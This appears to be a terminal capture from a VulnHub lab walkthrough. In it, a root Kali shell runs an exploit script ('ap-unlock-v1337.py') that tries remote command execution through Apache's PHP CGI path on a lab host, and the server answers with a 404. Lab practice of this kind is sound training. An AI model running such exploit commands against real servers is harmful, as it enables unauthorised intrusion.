 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/fristileaks]
└─# python2 29316.py -h 192.168.59.18 -c 'id'
--==[ ap-unlock-v1337.py by noptrix@nullsecurity.net ]==--
[+] s3nd1ng c0mm4ndz t0 h0st 192.168.59.18
HTTP/1.1 404 Not Found
Date: Tue, 07 Mar 2023 21:40:10 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
Content-Length: 209
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /cgi-bin/php was not found on this server.</p>
</body></html>
[+] h0p3 1t h3lp3d